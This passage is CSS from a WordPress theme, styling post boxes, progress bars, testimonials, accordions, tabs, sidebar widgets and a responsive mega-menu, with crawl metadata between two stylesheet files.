.featured-imagebox-post.style3 .featured-content.featured-content-post .post-header:before{
    position: absolute;
    content: "";
    height: 100%;
    width: 4px;
    left: -30px;
}
.featured-imagebox-post.style3 .featured-content.featured-content-post .post-meta span:not(:last-child):after{
    height: 5px;
    width: 5px;
    border-radius: 50%;
    top: 16px;
    right: -15px;
}
.slick-current .featured-imagebox-post.style3 .featured-content.featured-content-post,
.featured-imagebox-post.style3 .featured-content.featured-content-post{ 
    box-shadow: 0 0 10px 0px rgba(0,0,0,.06);
}
.featured-imagebox-post.style3:hover .featured-content.featured-content-post{ 
    box-shadow: 0 0 35px 0 rgba(0,0,0,.06);
}

/* post_4 */
.featured-imagebox-post.style4 .featured-content.featured-content-post{
    padding: 25px 28px 15px;
    box-shadow: 0 0 10px 0px rgba(0,0,0,.06);
}
.featured-imagebox-post.style4:hover {
    box-shadow: 0 0 35px 0 rgba(0,0,0,.06);
}
.featured-imagebox-post.style4 .cat_block-wrapper{
    position: absolute;
    top: 20px;
    left: 20px;
    transition: all 1s;
}
.featured-imagebox-post.style4 .cat_block-wrapper .cat_block {
    padding: 6px 20px;
    border-radius: 6px;
    display: inline-block;
    line-height: 1;
    position: relative;
    color: #fff;
}
.featured-imagebox-post.style4 .featured-content.featured-content-post .featured-title h5{
    font-size: 17px;
    line-height: 25px;
}
.featured-imagebox-post.style4 .featured-content.featured-content-post .post-meta span:not(:last-child){
    padding-left: 10px;
    font-weight: 600;
    font-style: normal;
}
.featured-imagebox-post.style4 .featured-content.featured-content-post .post-meta span:not(:last-child):before{
    position: absolute;
    content: "";
    height: 100%;
    width: 2px;
    left: 0;
    top: 0;
}
.featured-imagebox-post.style4 .featured-content.featured-content-post .post-meta span{ line-height: 18px; }
.featured-imagebox-post.style4 .featured-content.featured-content-post .post-meta span:not(:last-child):after{
    height: 4px;
    width: 4px;
    top: 7px;
    opacity: 1;
    border-radius: 0;
}
.cmt-post-format-video{
    padding-bottom: 62.25%;
    position: relative;
    overflow: hidden;
    padding-top: 25px;
}
.cmt-post-format-video iframe{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: none;
}


/* ===============================================
    13.Progress-Bar
------------------------*/
.cmt-progress-bar{ position: relative; }
.cmt-progress-bar:not(:last-child){ margin-bottom: 30px; }
.cmt-progress-bar .progressbar-title {
    font-size: 16px;
    line-height: 25px;
    margin-bottom: 8px;
    font-weight: 700;
}
.cmt-progress-bar .progress-bar-percent {
    position: absolute;
    right: 0;
    z-index: 3;
    text-shadow: none;
    font-size: 16px;
    line-height: 20px;
    font-weight: 700;
    border-radius: 0;
    top: 0;
    overflow: hidden;
}
.cmt-progress-bar .progress-bar {
    display: block;
    height: 7px;
    position: relative;
}
.cmt-progress-bar .progress-bar-inner{ 
    box-shadow: none;
    background-color: #e9ecf3;
    border-radius: 0;
    height: 5px;
    width: 100%;
    z-index: 1;
}
.cmt-progress-bar .progress-bar-inner .progress-bar:before{
    position: absolute;
    content: '';
    width: 20px;
    height: 20px;
    bottom: -6px;
    right: -1px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    border: 2px solid #fff;
    box-shadow: 0 4px 10px 0 rgba(0,0,0,0.06);
}


/* ===============================================
    14.Testimonial
------------------------*/
.testimonials{
    position: relative;
}
.testimonials .testimonial-caption h5 {
    font-size: 20px;
    line-height: 30px;
    display: block;
    font-weight: 700;
    margin-bottom: 0;
}
.testimonial-caption label { margin: 0; }

.star-ratings ul{ padding: 0; margin: 0;}
.star-ratings li{
    font-size: 13.8px;
    min-width: 14px;
    display: inline-block;
    color: #e0e8f0;
}
.star-ratings ul li.active , .star-ratings ul li.active i{ color: #fd4;}


/* testimonials-nav */
.testimonials-nav {
    margin-right: -280px;
    padding: 0 50px;
    max-width: 800px;
}
.testimonials-nav .testimonial-nav_item img{
    height: 334px;
    width: 230px;
}
.slick-active.slick-current.testimonial-nav_item img{
    transform: scale(1,1);
}
.testimonial-nav_item img{
  transform: scale(.72,.6);
  transition: .6s ease;
}
.testimonials-info .testimonials {
    display: flex;
    align-items: center;
}
.testimonials-info .testimonials .testimonial-img{
    display: inline-block;
    vertical-align: middle;
    width: 116px;
    height: 116px;
    position: relative;
    margin: 0 auto;
    text-align: center;
}
.testimonials-info .testimonials .testimonial-img img{
    border-radius: 50%;
    -webkit-border-radius: 50%;
    width: 116px;
    height: 116px;
    border: 5px solid #fff;
    box-shadow: 0 0 10px 0 rgba(0,0,0,.65);
    transition: opacity 400ms;
    transform: translateZ(0)!important;
    -webkit-transform: translateZ(0);
}
.testimonials-info .testimonials .testimonial-content{ 
    padding: 30px 50px 45px;
    margin-left: 50px;
    border-left: 6px solid;
    border-collapse: inherit;
    position: relative;
    background-color: rgba(29, 33, 67, 0.68);
}
.testimonials-info .testimonials .testimonial-content h5{
    font-size: 19px;
    line-height: 26px;
    font-weight: 500;
    margin-bottom: 0;
}
.testimonials-info .testimonials .testimonial-content blockquote{
    margin: 10px 0 20px;
    padding: 0;
    font-size: 17px;
    line-height: 32px;
    font-style: italic;
    position: relative;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    position: relative;
}
.testimonials-info .testimonials .testimonial-content:before {
    content: "\e67f";
    font-family: 'themify';
    font-size: 30px;
    line-height: 30px;
    font-weight: 700;
    position: absolute;
    left: -30px;
    top: 110px;
    height: 53px;
    width: 53px;
    line-height: 53px;
    text-align: center;
    border-radius: 50%;
    color: #fff;
    z-index: 1;
    font-style: normal;
}
.testimonials-info .testimonials .testimonial-content .testimonial-bottom{
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.testimonials-info .slick-prev, .testimonials-info .slick-next { 
    background-color: #fff;
    font-size: 0;
    line-height: 0;
    right: -10px;
    bottom: 40px;
    top: auto;
    z-index: 1;
    color: #7e7e7e;
    width: 33px;
    height: 50px;
}
.testimonials-info .slick-prev{
    bottom: auto;
    top: 100px;
}
.testimonials-info .slick-prev:before, .testimonials-info .slick-next:before {
    font-family: 'themify';
    font-size: 15px;
    line-height: 1;
    opacity: 1;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.testimonials-info .slick-prev:before {
    content: "\e627";
}
.testimonials-info .slick-next:before {
    content: "\e62a";
}


/* testimonials 1 */
.testimonials.cmt-testimonial-box-view-style1 .testimonial-content{ 
    padding: 40px 40px 70px;
    text-align: center;
}
.testimonials.cmt-testimonial-box-view-style1 .testimonial-img{
    width: 87px;
    height: 87px;
    text-align: center;
    z-index: 1;
    margin: 0 auto;
    margin-bottom: 10px;
}
.testimonials.cmt-testimonial-box-view-style1 .testimonial-img img {
    height: auto;
    width: 100%;
    border-radius: 50%;
    border: 5px solid rgba(255,255,255,.80);
    box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.07);
    transition: opacity 400ms;
    transform: translateZ(0)!important;
    -webkit-transform: translateZ(0);
}
.testimonials.cmt-testimonial-box-view-style1 .testimonial-content blockquote {
    font-size: 18px;
    position: relative;
    line-height: 32px;
    font-style: italic;
    font-weight: 400;
    margin: 0;
    padding: 0;
    color: inherit;
    margin-bottom: 22px;
}
.testimonials.cmt-testimonial-box-view-style1 .testimonial-content blockquote:before{
    position: absolute;
    content: "“";
    font-size: 300px;
    left: -25px;
    top: 80px;
    opacity: .2;
}

.testimonials .testimonial-content blockquote{
    padding: 10px 25px;
    font-size: 20px;
    position: relative;
    line-height: 32px;
    font-style: italic;
    margin: 0;
}
.testimonials .testimonial-content .star-ratings { line-height: 27px; font-size: 10px; }
.testimonials .testimonial-content .star-ratings ul{ display: block; padding: 0; margin: 0; }
.testimonials .testimonial-content .star-ratings ul li{ display: inline-block; }
.testimonials .testimonial-content .star-ratings ul li i{ font-size: 13px; color: #ecdf14;}


/* testimonial 2 */
.testimonials.cmt-testimonial-box-view-style2  .testimonial-caption,
.testimonials.cmt-testimonial-box-view-style2 .testimonial-avatar{
    display: inline-block;
    vertical-align: middle;
    padding-left: 15px;
}
.testimonials.cmt-testimonial-box-view-style2 .testimonial-img img{
    text-align: center;
    width: 79px;
    height: 79px;
    border-radius: 50%;
    z-index: 1;
    border: 5px solid #d7d7e4;
}
.testimonials.cmt-testimonial-box-view-style2 .testimonial-content blockquote{
    padding: 30px 0 15px;
}
.testimonials.cmt-testimonial-box-view-style2 .testimonial-content:before {
    content: "\f10e";
    font-family: "FontAwesome";
    font-size: 50px;
    line-height: 50px;
    font-weight: 700;
    position: absolute;
    top: 5px;
    right: 0;
    z-index: 1;
    font-style: normal;
}



/* ===============================================
    15.Client-row  
------------------------*/
.client-box{ 
    position: relative;
    text-align: center;
}
.client-box .cmt-client-logo-tooltip{ 
    padding-top: 45px; 
    padding-bottom: 35px;
}
.client-box .cmt-client-logo-tooltip,
.client-box .cmt-client-logo-tooltip-inner{
    position: relative;
    overflow: hidden;
}
.client-box .cmt-client-logo-tooltip img{
    text-align: center;
    display: block;
    margin: 0 auto;
}
.client-box .tooltip-top:after, .client-box .tooltip-top:before, .client-box .tooltip:after, 
.client-box .tooltip:before, .client-box [data-tooltip]:after, .client-box [data-tooltip]:before { 
    bottom: 68%; 
}
.client-box .cmt-client-logo-tooltip .client-thumbnail_hover{
    position: absolute;
    content: '';
    left: 0;
    right: 0;
    z-index: 1;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
}
.client-box:hover .cmt-client-logo-tooltip .client-thumbnail_hover {
    bottom: 0;
}



/* ===============================================
    16.Accordion
------------------------*/
.wrap-acadion .accordion { margin-top: 15px; }
.accordion .toggle:not(:last-child){
    border-bottom: 1px solid #eaeaea;
    margin-bottom: 15px;
    padding-bottom: 15px;
}
.accordion .toggle-title a{ 
    display: block;
    font-weight: 600;
    font-size: 18px;
    position: relative;
}
.accordion .toggle-title a i{ margin-right: 15px; }
.accordion .toggle-content {
    margin-top: 15px;
}
.accordion .toggle-content p{
    margin-bottom: 0;
}
.accordion .toggle .toggle-title a:after {
    position: absolute;
    font-family: "FontAwesome";
    right: 20px;
    top: 5px;
    display: inline-block;
    content: "\f067";
    border-radius: 50%;
    font-size: 12px;
    line-height: 10px;
}
.accordion .toggle .toggle-title a.active:after {
    content: "\f068";
}

.accordion .toggle.cmt-control-left-true .toggle-title a,
.accordion .toggle.cmt-style-classic.cmt-control-left-true .toggle-title a{ 
    padding-left: 40px;
}
.accordion .toggle.cmt-style-classic.cmt-control-left-true .toggle-title a:after{ 
    left: 20px;
}

.accordion .toggle.cmt-control-left-true .toggle-title a { padding-left: 30px; }
.accordion .toggle.cmt-control-left-true .toggle-title a:after{
    left: 0;
    border: 0;
    font-size: 10px;
    height: 18px;
    width: 18px;
    line-height: 18px;
    text-align: center;
    color: #fff;
}


/* cmt-style-classic */
.accordion .toggle.cmt-style-classic {
    padding-bottom: 0px;
    margin-bottom: 25px;
    border: 0;
    position: relative;
}
.accordion .toggle.cmt-style-classic:last-child{ margin-bottom: 0; }
.accordion .toggle.cmt-style-classic .toggle-content{
    padding:  20px;
    margin-top: 0;
}
.accordion .toggle.cmt-style-classic .toggle-title{
     border: 0;
}
.accordion .toggle.cmt-style-classic .toggle-title a {
    text-transform: capitalize;
    font-size: 16px;
    line-height: 20px;
    font-weight: 400;
    display: block;
    padding: 16px 20px 16px;
    padding-right: 48px;
    position: relative;
    -webkit-transition: color 0s ease-in-out;
    -o-transition: color 0s ease-in-out;
    transition: color 0s ease-in-out;
}
.accordion .toggle.cmt-style-classic .toggle-title a:after{ 
    top: 20px;
    font-size: 12px;
    line-height: 12px;
}
.accordion .toggle.cmt-style-classic .toggle-content{
    -webkit-box-shadow: 0 0 15px 0 rgba(41,61,88,.1);
    -moz-box-shadow: 0 0 15px 0 rgba(41,61,88,.1);
    box-shadow: 0 0 15px 0 rgba(41,61,88,.1);
}
.accordion .alignleft{ margin: 0em 1em 0em 0; }


/* ===============================================
    17.Wrap-Form
------------------------*/
.wrap-form label{
    width: 100%;
    margin: 0;
}
.wrap-form span.text-input {
    margin-bottom: 20px;
    display: block;
    position: relative;
}
.wrap-form span.text-input > i {
    position: absolute;
    left: 10px;
    top: 21px;
    opacity: .9;
    font-size: 14px;
    z-index: 1;
}

/* contactform */
.wrap-form.contact_form span.text-input i {
    position: absolute;
    left: 0;
    top: 20px;
    opacity: .9;
    font-size: 16px;
    z-index: 1;
}
.wrap-form.contact_form span.text-input input, 
.wrap-form.contact_form span.text-input textarea,
.wrap-form.contact_form span.text-input select {
    border-radius: 0;
    color: rgba(0,0,0,.60);
    border-color: rgba(255,255,255,.06);
}
.wrap-form.contact_form button[type="submit"] { 
    width: 100%;
    padding: 0;
    font-size: 16px;
    line-height: 54px;
    height: 54px;
}
.cmt-bgcolor-grey .wrap-form.contact_form span.text-input input, 
.cmt-bgcolor-grey .wrap-form.contact_form span.text-input textarea,
.cmt-bgcolor-grey .wrap-form.contact_form span.text-input select{
    background-color: #fff;
}


/* ===============================================
    18.Tab
------------------------*/
.cmt-tabs ul.tabs{
    width:100%; 
    padding: 0;
    margin: 0;
}
.cmt-tabs ul.tabs li{ 
    position: relative;
    display: inline-block;
    margin-bottom: 10px;
}
.cmt-tabs ul.tabs li:last-child{
    margin-bottom: 0;
}

.cmt-tabs.tabs-style-01 ul.tabs{
    justify-content: center;
    margin-bottom: 40px;
}
.cmt-tabs.tabs-style-01 ul.tabs li+li a{
    border-left: 2px solid #eef3f8;
}
.cmt-tabs.tabs-style-01 ul.tabs li:first-child {
    border: 0;
}
.cmt-tabs.tabs-style-01 ul.tabs li a{
    display: inline-block;
    cursor: pointer;
    padding: 12px 28px 11px;
    margin-bottom: 0px;
    line-height: 22px;
    width: auto;
    position: relative;
    z-index: 3;
    font-size: 15px;
    border-radius: 0;
    text-transform: capitalize;
    font-weight: 500;
    color: inherit;
}
.cmt-tabs.tabs-style-01 ul.tabs li:first-child a, 
.cmt-tabs.tabs-style-01 ul.tabs li.active:first-child  a{ border-top-left-radius: 3px; border-bottom-left-radius: 3px; }
.cmt-tabs.tabs-style-01 ul.tabs li:last-child a, 
.cmt-tabs.tabs-style-01 ul.tabs li.active:last-child  a{ border-top-right-radius: 3px; border-bottom-right-radius: 3px; }

.content-tab .content-inner{ 
    display: none;
    top: 0;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    -webkit-transition: .2s ease-in-out;
    -o-transition: .2s ease-in-out;
    transition: .2s ease-in-out;
}
.content-tab .content-inner.active{ 
    display: block; 
    min-height: 100%;
}


/* tab2 */
.cmt-tabs.tabs-style-02 ul.tabs{
    text-align: center;
    margin-bottom: 60px;
    display: flex;
    border: 1px solid #f0f0f0;
    justify-content: space-between;
}
.cmt-tabs.tabs-style-02 ul.tabs li{
    margin: 0 -2px;
    width: 100%;
    text-align: center;
    position: relative;
}
.cmt-tabs.tabs-style-02 ul.tabs li:not(:last-child):after {
    display: block;
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    width: 1px;
    height: 100%;
    background-color: #f0f0f0;
}
.cmt-tabs.tabs-style-02 ul.tabs li a{
    display: inline-block;
    cursor: pointer;
    padding: 35px 20px;
    line-height: 22px;
    position: relative;
    font-size: 18px;
    font-weight: 700;
    border-radius: 0;
    text-transform: capitalize;
}
.cmt-tabs.tabs-style-02 ul.tabs li.active a:after {
    display: block;
    content: "";
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    text-align: center;
    margin: 0 auto;
    width: 0;
    height: 0;
    border-top: 14px solid #fff;
    border-right: 13px solid transparent;
    border-left: 13px solid transparent;
}
.cmt-tabs.tabs-style-02 ul.tabs li a i {
    display: block;
    font-size: 44px;
    margin-bottom: 15px;
}
.cmt-tabs.tabs-style-02 .content-tab{ 
    padding: 15px; 
    background: #fff;
    -webkit-box-shadow: 0 0 7px 0 rgba(41,61,88,.1);
    -moz-box-shadow: 0 0 7px 0 rgba(41,61,88,.1);
    box-shadow: 0 0 7px 0 rgba(41,61,88,.1);
}


/* cmt-tab-style-vertical */
.cmt-tabs.cmt-tab-style-vertical ul.tabs li { 
    margin-top: 1px; 
    width: 100%; 
    display: block;
    border: 0;
}
.cmt-tabs.cmt-tab-style-vertical ul.tabs li a{ 
    display: block;
    cursor: pointer;
    background-color: rgba(255,255,255,.10); 
    color: #fff; 
    padding: 15px 20px; 
    text-transform: capitalize; 
    font-size: 20px; 
    line-height: 28px;
    margin: 0;
    border-radius: 0;
}

/* cmt-tab-style-horizontal */
.cmt-tabs.cmt-tab-style-horizontal ul{ margin: 0; padding: 0; text-align: left; }
.cmt-tabs.cmt-tab-style-horizontal ul.tabs li{ display: inline-block; border: 0; margin: 0; }
.cmt-tabs.cmt-tab-style-horizontal ul.tabs li a{ 
    padding: 12px 16px 12px 16px; 
    font-size: 15px; 
    display: block;
    font-weight: 600;
    text-align: left;
}
.cmt-tabs.cmt-tab-style-horizontal .content-tab   {
    padding: 20px;
    border: 1px solid;
}


/* ===============================================
    19.Boxes-Spacing
------------------------*/
.row.cmt-boxes-spacing-20px, .cmt-boxes-spacing-20px { margin: 0 -15px; }
.cmt-boxes-spacing-20px .cmt-box-col-wrapper {
    padding-right: 10px;
    padding-left: 10px;
    padding-bottom: 20px;
}

.row.cmt-boxes-spacing-15px, .cmt-boxes-spacing-15px { margin: 0 -10px; }
.cmt-boxes-spacing-15px .cmt-box-col-wrapper {
    padding-right: 7.5px;
    padding-left: 7.5px;
    padding-bottom: 15px;
}

.row.cmt-boxes-spacing-10px, .cmt-boxes-spacing-10px{ margin: 0 -5px; }
.cmt-boxes-spacing-10px .cmt-box-col-wrapper {
    padding-right: 5px;
    padding-left: 5px;
    padding-bottom: 10px;
}

.row.cmt-boxes-spacing-5px, .cmt-boxes-spacing-5px{ margin: 0; }
.cmt-boxes-spacing-5px .cmt-box-col-wrapper {
    padding-right: 2.5px;
    padding-left: 2.5px;
    padding-bottom: 5px;
}
.row.cmt-boxes-spacing-0px, .cmt-boxes-spacing-0px{ margin: 0; }
.cmt-boxes-spacing-0px .cmt-box-col-wrapper {
    padding-right: 0px;
    padding-left: 0px;
    margin-bottom: 0px;
    outline: 0;
}


/* ===============================================
    20.Sidebar
------------------------*/
.sidebar .widget-area .widget {
    position: relative;
    overflow: hidden;
    padding-top: 20px;
}
.sidebar .widget-area .widget.with-title {
    padding: 30px 20px 30px;
    margin-top: 30px;
    margin-bottom: 10px;
    background-color: #fff;
    -webkit-box-shadow: 0 0 9px 0 rgba(29, 33, 67, 0.10);
    box-shadow: 0 0 9px 0 rgba(29, 33, 67, 0.10);
}
.sidebar .widget-area .widget:last-child{ 
    margin-bottom: 0px;
}
.sidebar .widget ul{
    margin: 0;
    padding: 0;
}
.sidebar .widget ul >li {
    padding-bottom: 8px;
    padding-top: 8px;
    list-style: none;
    position: relative;
}
.sidebar .widget ul>li:first-child{
    border-top: none;
    padding-top: 0;
}
.sidebar .widget ul>li:last-child{
    padding-bottom: 0;
}
.sidebar .widget-title{ 
    font-size: 20px; 
    line-height: 30px;
    margin-bottom: 25px;
    position: relative;
    font-weight: 500;
    padding-left: 20px;
}
.sidebar .widget-title:before{
    display: block;
    height: 100%;
    margin-bottom: 0;
    content: '';
    position: absolute;
    bottom: -5px;
    left: 1px;
    top: 0;
    width: 3px;
}


/*widget-search*/
.sidebar .widget.widget-search .search-form{ 
    border: 0;
    position: relative;
}
.sidebar .widget.widget-search .search-form label {
    display: block;
    margin: 0;
}
.sidebar .widget-search .screen-reader-text {
    clip: rect(1px,1px,1px,1px);
    position: absolute!important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.sidebar .widget.widget-search .search-form .btn[type="submit"] {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    padding: 0;
    width: 45px;
    height: 50px;
    line-height: 0;
    font-size: 14px;
    z-index: 1;
    border-radius: 0 3px 3px 0;
    box-shadow : unset;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: center;
}



/*widget-post*/
.widget ul.cmt-recent-post-list>li {
    padding: 20px 0;
    border-top: 1px solid #eee;
}
ul.cmt-recent-post-list>li:last-child{
    padding-bottom: 0;
}
ul.cmt-recent-post-list>li>a {
    font-size: 15px;
    line-height: 22px;
    display: block;
    font-weight: 700;
}
ul.cmt-recent-post-list>li img {
    display: block;
    width: 70px;
    height: 65px;
    float: left;
    margin-right: 18px;
}
ul.cmt-recent-post-list>li .post-date {
    display: block;
    font-size: 13px;
    line-height: 20px;
}
ul.cmt-recent-post-list li:after {
    content: " ";
    display: table;
    clear: both;
}

/* widget-nav-menu */
.widget.widget-nav-menu ul li{ 
    margin: 0 4px 10px;
    padding: 0;
    border: 0;
    position: relative;
    display: block;
    background-color: #fff;
    transition: all .4s;
}
.widget.widget-nav-menu ul li::after{
    position: absolute;
    content: " ";
    display: inline-block;
    width: 0;
    height: 100%;
    top: 0;
    left: 0;
    -webkit-transition: width 0.3s linear;
    transition: width 0.3s linear;
}
.widget.widget-nav-menu ul li:hover, .widget.widget-nav-menu ul li.active {
    background-color: transparent;
}
.widget.widget-nav-menu ul li:hover:after , .widget.widget-nav-menu ul li.active:after{
    width: 100%;
}
.widget.widget-nav-menu ul li a{
    display: block;
    padding: 20px 25px 20px 25px;
    position: relative;
    z-index: 1;
    font-weight: 500;
    font-size: 15px;
    line-height: 16px;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear;
    box-shadow: 0 0 6px 0px rgba(29, 33, 67, 0.1);
    font-family: 'Roboto', sans-serif;
}
.widget.widget-nav-menu ul li a:after {
    content: "\f0dd";
    font-family: FontAwesome;
    position: absolute;
    top: 36%;
    right: 20px;
    color: inherit;
    transform: rotate(-90deg);
    -webkit-transition: width 0.3s linear;
    transition: width 0.3s linear;
    z-index: 1;
    opacity: .4;
    font-size: 13px;
    font-weight: 700;
}


/* widget-download */
.widget.widget-download ul li{ 
    margin: 0 4px 10px;
    padding: 22px 20px !important;
    border: 0;
    background-color: #fff;
    transition: all 0.4s ease-in-out;
    box-shadow: 0 0 9px 0 rgba(29, 33, 67, 0.10);
}
.widget.widget-download ul li i,
.widget.widget-download ul li div{
    display: inline-block;
    vertical-align: middle;
}
.widget.widget-download ul li a {
    display: block;
    font-size: 14px;
    line-height: 24px;
    font-weight: normal;
    color: inherit;
    transition: unset;
    border: none;
}
.widget.widget-download ul li i {
    font-size: 42px;
    display: inline-block;
    margin-right: 40px;
    position: relative;
}
.widget.widget-download ul li i:after{
    position: absolute;
    content: "";
    height: 100%;
    width: 1px;
    right: -20px;
    top: 0;
    background-color: #f1f1f1;
}
.widget.widget-download ul li h4{
    font-size: 16px;
    line-height: 26px;
    margin-bottom: 0px;
}


/* widget-categories */
.widget-Categories ul li{
    border-top: 1px solid #f1f1f1;
    font-size: 15px;
    line-height: 15px;
    padding-bottom: 15px !important;
    padding-top: 15px !important;
}
.widget-Categories ul li:first-child { padding-top: 0 !important; }
.widget-Categories ul li:last-child { padding-bottom: 0 !important; }

/* widget-contact */
.widget-contact h4 { 
    font-size: 24px;
    line-height: 30px;
    margin-bottom: 0;
}


/* pagination */
.pagination-block {
    display: block;
    margin-top: 35px;
    text-align: center;
}
.pagination-block .page-numbers {
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    display: inline-block;
    color: #656c76;
    font-size: 15px;
    font-weight: 600;
    border: 1px solid #e9eef6;
    border-radius: 3px;
    margin: 0 3px;
    padding: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.pagination-block .page-numbers i{ font-size: 12px; }



--- FILE ---
content_type: text/css
request_url: https://jmccwing.com/wp-content/themes/twentynineteen/css/megamenu.css
body_size: 9655
content:
/* MEGAMENU STYLE
=================================*/
nav.main-menu .mega-menu-item.megamenu-fw {
    position: static;
}
nav.main-menu .megamenu-fw .mega-submenu {
    left: auto;
}
nav.main-menu .megamenu-fw .mega-submenu .row{
    margin: 0;
}
nav.main-menu .megamenu-content {
    width: 100% !important;
}
nav.main-menu .megamenu-content .title{
    margin: 0;
    display: block;
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    font-weight: 700;
    font-size: 15px;
    text-transform: capitalize;
    padding: 14px 20px;
    background: #f5faff;
    color: inherit;
    border-right: 1px solid transparent;
}
nav.main-menu .mega-menu-item.megamenu-fw .mega-submenu {
    left: 0;
    right: 0;
}


nav.main-menu ul { 
  padding: 0px; 
  margin: 0px; 
  list-style: none;
}
nav.main-menu ul li {
    position: relative;
}
nav.main-menu{
    margin-bottom: 0;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    border: none;
    z-index: 2;
}
#admex img.vc_single_image-img {
    min-height: 230px;
    max-height: 230px;
}
nav.main-menu li ul.mega-submenu {
    position: absolute;
    display: block;
    width: 321px;
    opacity: 0;
    display: none;
    z-index: 2;
    border: 0;
    -webkit-transform-origin: top;
    transform-origin: top;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    background: #fff;
    border-radius: 0;
    -webkit-box-shadow: 0 0 10px 0 rgba(0, 43, 92, 0.08);
    box-shadow: 0 0 10px 0 rgba(0, 43, 92, 0.08);
    background-clip: padding-box;
}
nav.main-menu ul.menu > li{
    position: relative;
    display: inline-block;
}
nav.main-menu ul.menu li ul.mega-submenu li a {
    font-size: 13px;
    line-height: 12px;
    font-weight: 500;
    display: block;
    padding: 12px 20px;
    text-align: left;
    color: inherit;
    border-top: 1px solid rgba(0, 43, 92, 0.04);
    border-radius: 0;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
ul.menu-col li a{
    color: #6f6f6f;
}
ul.menu-col li a:hover,
ul.menu-col li a:focus{
    text-decoration: none;
}


/* Responsive
=================================*/

@media (min-width: 1200px) {
    
    nav.main-menu li.mega-menu-item ul.mega-submenu li ul {
        left: 100%;
        top: 0;
        border-top: 0;
    }
    nav.main-menu li.mega-menu-item:last-child > ul {
        right: 0;
        left: auto;
    }
    nav.main-menu ul.menu > li > a{
        display: block;
        position: relative;
        font-weight: 700;
        text-transform: uppercase;
        font-size: 14px;
        line-height: 14px;
        font-family: 'Roboto', sans-serif;
        letter-spacing: 0.3px;
    }
    nav.main-menu li.mega-menu-item ul.mega-submenu li.mega-menu-item > a.mega-menu-link:before {
        font-family: 'FontAwesome';
        float: right;
        content: "\f105";
        margin-top: 0;
    }
    nav.main-menu ul.mega-submenu.megamenu-content .col-menu{
        padding: 0;
        border-right: solid 1px #f0f0f0;
    }
    nav.main-menu ul.mega-submenu.megamenu-content .col-menu:first-child{
        border-left: none;
    }
    nav.main-menu ul.mega-submenu.megamenu-content .col-menu:last-child{
        border-right: none;
    }
    nav.main-menu ul.mega-submenu.megamenu-content .content ul.menu-col li:last-child a{ 
        border-bottom: unset;
    }
    nav.main-menu li.mega-menu-item.on ul.mega-submenu.megamenu-content .content{
        display: block !important;
        height: auto !important;
    }
    nav.main-menu li.mega-menu-item:hover > ul.mega-submenu {
        opacity: 1;
        display: block;
        visibility: visible;
        height: auto;
    }
}


@media (max-width: 1199px) {

    .menubar{
        position: absolute;
        right: 0;
        top: 0;
        bottom: 0;
        z-index: 9;
    }
    .menubar-box {
        display: block;
        width: 30px;
        height: 24px;
    }
    .menubar-inner, .menubar-inner:after, .menubar-inner:before {
        position: absolute;
        width: 30px;
        height: 3px;
        transition-timing-function: ease;
        transition-duration: .15s;
        transition-property: transform;
        border-radius: 4px;
        background-color: #000;
    }
    .menubar--squeeze .menubar-inner {
        top: 50%;
        display: block;
        margin-top: -2px;
        transition-timing-function: cubic-bezier(.55,.055,.675,.19);
        transition-duration: .1s;
    }
    .menubar-inner:after, .menubar-inner:before {
        display: block;
        content: '';
    }
    .menubar-inner:after {
        bottom: -8px;
    }
    .menubar-inner:before {
        top: -8px;
    }
    .menubar--squeeze.is-active .menubar-inner {
        transition-delay: .14s;
        transition-timing-function: cubic-bezier(.215,.61,.355,1);
        transform: rotate(45deg);
    }
    .menubar--squeeze.is-active .menubar-inner:before {
        top: 0;
        transition: top .1s ease,opacity .1s ease .14s;
        opacity: 0;
    }
    .menubar--squeeze.is-active .menubar-inner:after {
        bottom: 0;
        transition: bottom .1s ease,transform .1s cubic-bezier(.215,.61,.355,1) .14s;
        transform: rotate(-90deg);
    }


    nav.main-menu{
        display: none ;
        max-height: 10000px;
        position: absolute;
        box-shadow: 0 0 10px 0 rgba(0, 43, 92, 0.08);
        z-index: 100;
        top: 100%;
        left: 0;
        right: 0;
        background-color: #fff;
        border-top: 3px solid;
    }
    nav.main-menu.show{
        display: block;
        max-height: 10000px;
    }
    nav.main-menu ul.menu, nav.main-menu ul.menu > li{ 
        display: block;
        position: relative;
    }
    nav.main-menu ul.menu > li > a{
        display: block;
        font-weight: 600;
        font-size: 16px;
        padding: 15px 15px;
        line-height: 20px;
        border-top: solid 1px #e0e0e0;
        text-align: left;
    }
    nav.main-menu ul.menu > li:first-child > a{
        border-top: none;
    }
    nav.main-menu ul.menu li > ul.mega-submenu li a:hover{
        background-color: transparent;
        color: inherit;
    }
    nav.main-menu li.mega-menu-item a.mega-menu-link:after{
        font-family: 'FontAwesome';
        content: "\f105";
        float: right;
        font-size: 16px;
        margin-left: 10px;
    }
    nav.main-menu li.mega-menu-item.on > a.mega-menu-link:after{
        content: "\f107";
    }
